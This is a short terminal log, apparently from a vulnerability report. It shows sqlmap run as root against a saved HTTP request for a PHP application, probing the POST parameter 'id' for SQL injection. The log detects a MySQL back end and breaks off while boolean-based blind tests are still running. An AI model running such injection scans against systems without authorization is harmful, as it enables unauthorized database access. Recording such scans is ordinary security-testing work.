 ┌──(root㉿DESKTOP-TV7JTKG)-[/mnt/e/webtool/java]
└─# sqlmap -r /mnt/d/web_temp/php-sts/php-sts2.txt -pid --batch --current-db
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.11#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 23:05:04 /2023-03-10/
[23:05:04] [INFO] parsing HTTP request from '/mnt/d/web_temp/php-sts/php-sts2.txt'
[23:05:04] [INFO] resuming back-end DBMS 'mysql'
[23:05:04] [INFO] testing connection to the target URL
[23:05:05] [INFO] testing if the target URL content is stable
[23:05:05] [INFO] target URL content is stable
[23:05:05] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[23:05:05] [INFO] testing for SQL injection on POST parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[23:05:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:05:05] [WARNING] reflective value(s) found and filtering out
[23:05:06] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[23:05:06] [INFO] testing 'Generic inline queries'
[23:05:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'